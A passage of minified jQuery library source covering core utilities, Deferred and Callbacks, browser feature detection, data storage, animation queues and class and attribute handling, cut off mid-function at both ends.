r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return 